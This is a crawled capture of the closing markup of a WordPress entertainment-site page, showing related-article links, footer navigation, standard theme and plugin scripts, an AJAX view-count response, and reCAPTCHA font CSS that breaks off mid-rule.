</script><h4 class="td-related-title td-block-title"><a id="td_uid_33_697422f4309fb" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_32_697422f42def9" href="#">RELATED ARTICLES</a><a id="td_uid_34_697422f430a05" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_32_697422f42def9" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_32_697422f42def9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697422f42def9" data-td_block_id="td_uid_32_697422f42def9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697422f42def9" data-td_block_id="td_uid_32_697422f42def9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/entertainment/comic-genius-charlie-chaplins-129th-birth-anniversary/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment </a></p>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                                    <!-- .no sidebar -->
                                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-13 ">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span12">
                
                <div class="footer-social-wrap td-social-style-2">
                    
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.facebook.com/digitalworldhub/" title="Facebook">
                    <i class="td-icon-font td-icon-facebook"></i>
                    <span class="td-social-name">Facebook</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.instagram.com/digitalworldhub.official/" title="Instagram">
                    <i class="td-icon-font td-icon-instagram"></i>
                    <span class="td-social-name">Instagram</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.linkedin.com/in/digitalworldhub/" title="Linkedin">
                    <i class="td-icon-font td-icon-linkedin"></i>
                    <span class="td-social-name">Linkedin</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.pinterest.com/digitalworldhub/" title="Pinterest">
                    <i class="td-icon-font td-icon-pinterest"></i>
                    <span class="td-social-name">Pinterest</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://www.reddit.com/user/digitalworldhub" title="Reddit">
                    <i class="td-icon-font td-icon-reddit"></i>
                    <span class="td-social-name">Reddit</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://digitialworldhub.tumblr.com/" title="Tumblr">
                    <i class="td-icon-font td-icon-tumblr"></i>
                    <span class="td-social-name">Tumblr</span>
                </a>
            </span>
            <span class="td-social-icon-wrap">
                <a target="_blank" href="https://twitter.com/DigitalWorldHub" title="Twitter">
                    <i class="td-icon-font td-icon-twitter"></i>
                    <span class="td-social-name">Twitter</span>
                </a>
            </span>                </div>
            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://digitalworldhub.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-959"><a href="https://digitalworldhub.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4139"><a href="https://digitalworldhub.com/about-dwh/">About DWH</a></li>
<li id="menu-item-967" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-967"><a href="https://digitalworldhub.com/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright © 2019 Digital World Hub | Powered By <a href="https://www.thegreensoldier.com/"> Green Soldier</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/salman-khans-whole-family-race-3/" rel="bookmark" class="td-image-wrap" title="Salman Khan’s Whole Family From Race 3"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Salman-Khan’s-Whole-Family-From-Race-3-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Salman-Khan’s-Whole-Family-From-Race-3-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Salman-Khan’s-Whole-Family-From-Race-3-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Salman-Khan’s-Whole-Family-From-Race-3-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Salman Khan’s Whole Family From Race 3" title="Salman Khan’s Whole Family From Race 3" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/salman-khans-whole-family-race-3/" rel="bookmark" title="Salman Khan’s Whole Family From Race 3">Salman Khan’s Whole Family From Race 3</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-tv-series-part-02/" rel="bookmark" class="td-image-wrap" title="Best TV Series : Part 02"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/The-Best-TV-Series-In-History-Part-02-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/The-Best-TV-Series-In-History-Part-02-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/The-Best-TV-Series-In-History-Part-02-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/The-Best-TV-Series-In-History-Part-02-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="The-Best-TV-Series-In-History-Part-02" title="Best TV Series : Part 02" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-tv-series-part-02/" rel="bookmark" title="Best TV Series : Part 02">Best TV Series : Part 02</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/kangana-on-nepotism/" rel="bookmark" class="td-image-wrap" title="Kangana On Nepotism"><img width="100" height="70" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/03/Kangana-On-Nepotism-100x70.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/03/Kangana-On-Nepotism-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/03/Kangana-On-Nepotism-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/03/Kangana-On-Nepotism-20x13.jpg 20w" sizes="(max-width: 100px) 100vw, 100px"  alt="Kangana On Nepotism" title="Kangana On Nepotism" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/kangana-on-nepotism/" rel="bookmark" title="Kangana On Nepotism">Kangana On Nepotism</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697422f43d2ab
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-scroll-up{
    bottom: 15px;
    right: 15px;
    width: 40px;
    border-radius: 100px;
}
</style>

<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/digitalworldhub.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/comment-reply.min.js?ver=c9191c785be020779766d457d654252b" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://digitalworldhub.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[8551]");
                });
            
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c9d1be1f47844717bf694b7bd6709018","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://digitalworldhub.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=9.8
body_size: -415
content:
{"8551":166}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX&co=aHR0cHM6Ly9kaWdpdGFsd29ybGRodWIuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tyl9is6n89et
body_size: 48676
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
